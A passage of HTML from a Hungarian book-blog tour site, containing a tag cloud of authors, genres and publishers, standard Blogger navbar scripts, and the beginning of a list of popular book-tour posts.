<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%A1nc'>tánc</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tara%20Sivec'>Tara Sivec</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tara%20Sue%20Me'>Tara Sue Me</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tarryn%20Fisher'>Tarryn Fisher</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tavi%20Kata'>Tavi Kata</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T%C3%A1volb%C3%B3l%20%C5%91rz%C3%B6m'>Távolból őrzöm</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tea%20Kiad%C3%B3'>Tea Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tea%20Orsi'>Tea Orsi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ted%20Chiang'>Ted Chiang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T%C3%A9kasztorik%20%C3%A9s%20egy%C3%A9b%20vikus%C3%A1gok'>Tékasztorik és egyéb vikuságok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ter%C3%A1pia'>terápia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Teresa%20Mummert'>Teresa Mummert</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/term%C3%A9szet'>természet</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/term%C3%A9szetv%C3%A9delem'>természetvédelem</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/testk%C3%A9pzavar'>testképzavar</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/teszt'>teszt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/The%20girl%20at%20midnight'>The girl at midnight</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/The%20Museum%20of%20Extraordinary%20Things'>The Museum of Extraordinary Things</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Thea%20Guanzon'>Thea Guanzon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Threads%20%E2%80%8BThat%20Bind'>Threads &#8203;That Bind</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/thriller'>thriller</a>
<span class='label-count' dir='ltr'>(102)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tiffany%20Reisz'>Tiffany Reisz</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tiffany%20Schmidt'>Tiffany Schmidt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tijan'>Tijan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tilos%20az%20%C3%81%20Kiad%C3%B3'>Tilos az Á Kiadó</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tina%20Fey'>Tina Fey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tittel%20Kinga'>Tittel Kinga</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tolnai%20Panka'>Tolnai Panka</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tom%20Fletcher'>Tom Fletcher</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tom%20Phillips'>Tom Phillips</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tom%20Sweterlitsch'>Tom Sweterlitsch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/touch'>touch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tova%20Friedman'>Tova Friedman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/toxic'>toxic</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelem'>történelem</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T%C3%B6rt%C3%A9nelmi'>Történelmi</a>
<span class='label-count' dir='ltr'>(70)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelmi%20fantasy'>történelmi fantasy</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelmi%20fikci%C3%B3'>történelmi fikció</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelmi%20kaland'>történelmi kaland</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelmi%20krimi'>történelmi krimi</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelmi%20reg%C3%A9ny'>történelmi regény</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelmi%20romantikus'>történelmi romantikus</a>
<span class='label-count' dir='ltr'>(94)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/transzgender'>transzgender</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/transzgener%C3%A1ci%C3%B3s%20trauma'>transzgenerációs trauma</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Trend'>Trend</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tricia%20Levenseller'>Tricia Levenseller</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Trisha%20Ashley'>Trisha Ashley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/tudom%C3%A1ny'>tudomány</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tuf%20utaz%C3%A1sai'>Tuf utazásai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T%C3%BCnd%C3%A9rboszork%C3%A1ny'>Tündérboszorkány</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%BCnd%C3%A9rek'>tündérek</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Twisted%20tales'>Twisted tales</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Twister%20Media'>Twister Media</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ugron%20Zsolna'>Ugron Zsolna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%BAj%20kedvencek'>új kedvencek</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%BAjrakezd%C3%A9s'>újrakezdés</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ulpius%20kiad%C3%B3'>Ulpius kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Unwind'>Unwind</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Urban%20Fantasy'>Urban Fantasy</a>
<span class='label-count' dir='ltr'>(75)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%9Aril%C3%A1nyok%20Erd%C3%A9lyben'>Úrilányok Erdélyben</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%9Aril%C3%A1nyok%20nem%20gyilkolnak'>Úrilányok nem gyilkolnak</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/utaz%C3%A1s'>utazás</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C5%B1rutaz%C3%A1s'>űrutazás</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V.%20E.%20Schwab'>V. E. Schwab</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V.S.Alexander'>V.S.Alexander</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vadadi%20Adrienn'>Vadadi Adrienn</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/vagy%20elveszem'>vagy elveszem</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vaks%C3%A1g'>Vakság</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Valerio%20Vidali'>Valerio Vidali</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/vall%C3%A1s'>vallás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/v%C3%A1ltott%20szemsz%C3%B6g'>váltott szemszög</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V%C3%A1mos%20Mikl%C3%B3s'>Vámos Miklós</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/v%C3%A1mp%C3%ADrok'>vámpírok</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V%C3%A1mpyr%20Vilma%20%C3%A9s%20a%20barb%C3%A1rb%C3%A1l'>Vámpyr Vilma és a barbárbál</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V%C3%A1mpyr%20Vilma%20%C3%A9s%20az%20%C3%9Arikornisok'>Vámpyr Vilma és az Úrikornisok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/van%20Gogh'>van Gogh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Varga%20B%C3%A1lint'>Varga Bálint</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Varga%20Bea'>Varga Bea</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Varga%20Judit'>Varga Judit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V%C3%A1rnegyed'>Várnegyed</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Varr%C3%B3%20D%C3%A1niel'>Varró Dániel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vaskor%20Gr%C3%A9ta'>Vaskor Gréta</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vend%C3%A9gbloggerek'>Vendégbloggerek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/v%C3%A9rb%C5%91l%C3%A9shamub%C3%B3l'>vérbőléshamuból</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Veres%20Attila'>Veres Attila</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/v%C3%A9rfarkas'>vérfarkas</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/vers'>vers</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/verses%20mese'>verses mese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/vesztes%C3%A9gfeldolgoz%C3%A1s'>veszteségfeldolgozás</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vi%20Keeland'>Vi Keeland</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/vicces'>vicces</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vil%C3%A1g%C3%A9p%C3%ADt%C5%91k'>Világépítők</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Violet%20Eden'>Violet Eden</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/VIP%20sorozat'>VIP sorozat</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vipera'>Vipera</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/visszaeml%C3%A9kez%C3%A9sek'>visszaemlékezések</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vivandra%20Kiad%C3%B3'>Vivandra Kiadó</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vojt%C4%9Bch%20Kuba%C5%A1ta'>Vojtěch Kubašta</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vombat%20a%20h%C3%B3ban'>Vombat a hóban</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V%C3%B6r%C3%B6s%20P%C3%B6tty%C3%B6s'>Vörös Pöttyös</a>
<span class='label-count' dir='ltr'>(155)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/W.%20Bruce%20Cameron'>W. Bruce Cameron</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/W.%20W.%20Hallway'>W. W. Hallway</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/weird'>weird</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/weirdfiction'>weirdfiction</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Wendy%20Higgins'>Wendy Higgins</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/wesley%20chu'>wesley chu</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Whitney%20G.'>Whitney G.</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Whitney%20Houston'>Whitney Houston</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Willow%20Aster'>Willow Aster</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Without%20Merit'>Without Merit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/WOW%20Kiad%C3%B3'>WOW Kiadó</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/YA'>YA</a>
<span class='label-count' dir='ltr'>(197)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/YA%2FNA'>YA/NA</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Young%20Adult'>Young Adult</a>
<span class='label-count' dir='ltr'>(368)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Yvonne%20Semken'>Yvonne Semken</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Zaf%C3%ADr%20p%C3%B6tty%C3%B6s'>Zafír pöttyös</a>
<span class='label-count' dir='ltr'>(40)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Z%C3%A1goni%20Bal%C3%A1zs'>Zágoni Balázs</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Zaj%C3%A1cz%20D.%20Zolt%C3%A1n'>Zajácz D. Zoltán</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Zak%C3%A1ly%20Vikt%C3%B3ria'>Zakály Viktória</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Zalka%20Csenge%20Vir%C3%A1g'>Zalka Csenge Virág</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/zene'>zene</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Zoe%20Sugg'>Zoe Sugg</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/zombik'>zombik</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4796051188016276?po\x3d6801182312391122253\x26origin\x3dhttp://www.blogturneklub.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='popular-product row'>
<div class='pop-pro section' id='pop-bot-bot' name='Popular Products'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Népszerű turnék</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2017/04/colleeen-hoover-maybe-someday.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLvq0dOLJuGkA1XkqFNg_3bi1Lc3EcGtlX9Dr9-hjc-Z-MQeqb3nc0LHB5h0hB7wnaivrHQE7lAFYH4pwSYa75sne42gthxx0bZ8aRMB1hJLhoxx889is98wf30zVco9DFbT_GE0NDewc/w72-h72-p-k-no-nu/17626424_1612556105440095_572956076039764519_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2017/04/colleeen-hoover-maybe-someday.html'>Colleen Hoover - Maybe Someday</a></div>
<div class='item-snippet'>   A Könyvmolyképző kiadó jóvoltából hazánkban is megjelenik Colleen Hoover világsikerű regénye, a Maybe Someday - Egy nap talán, melyhez Gr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3_OrzJZP-_Sl4KBGv8jY0phM9rOl_1-gNrM6f-_fbKUeyn6bRdrfppfJxAc3sx96TcHk9yPgl3RIBTt4y441Ta7ve98VuRLs1T05W5tUhx8858ms0A65WxBhqKOQZzaH_Z5DlpxOLem_I42wV8vOLrRqoAqNftA3IA7Zdl4ZGTOaM4ulG5SPuUzrN/w72-h72-p-k-no-nu/Nefelejcs.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html'>Kerstin Gier - Nefelejcs</a></div>
<div class='item-snippet'>&#160;  Kiadó:  Könyvmolyképző Kiadó   Fordító:&#160;&#160; Budai Zita   Zsáner: fantasy   Terjedelem:  336 oldal     Fülszöveg: De mi van, ha ez nem egy f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2022/11/disney-hercegnok-5-perces-lovas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi__AhQDpdfMkPTQHYbdYNTyFoZpspuA-JzQRuLxF2SwlhlMBiEngf5Q-i0evZWagLIBBSpjXabmj7dv0m1SpKHkCjnBh69UkFGITuK9k5unkIk3vJUptzOZPJ2k4VXlkIqgQ4M0sy9ghio_LFvYXsSnw8Wr_e2Hh6qcfsaB0HkFNmuD8MPrap3NVd7/w72-h72-p-k-no-nu/9084925_5.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2022/11/disney-hercegnok-5-perces-lovas.html'>Disney &#8203;Hercegnők &#8211; 5 perces lovas történetek</a></div>
<div class='item-snippet'>&#160; Kiadó: Kolibri Fordító:&#160; Horváth M. Zsanett Műfaj: Mesekönyv, gyerekkönyv Terjedelem: &#160;208 oldal Ekkor reccsent egy ág. Csipkerózsika megf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2023/09/10-eves-blogturne-klub.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxVRDkBNBvVYRoG8SCLMj7zUSdd_0e-YCxViiLWXuNNzrfedNCbAqJnsrEj89mKRyI9Ie_gIfCW4_bgCmfwskTQovUJimmlmfXLC2KuSc3rCbA74hp0-ShhFZ241yHemOkafy4eINxEYPWbi2Nc-2ZpG1X_RCFMycrCz0P7HmtT2aCQ0LOZCQM2GyssJ8/w72-h72-p-k-no-nu/N%C3%A9vtelen%20terv(137).png'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2023/09/10-eves-blogturne-klub.html'>10 éves a Blogturné Klub</a></div>
<div class='item-snippet'> Fennállásának tizedik évfordulójához érkezett a Blogturné Klub, amit természetesen szerettünk volna Veletek együtt megünnepelni - hiszen Ti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html' target='_blank'>
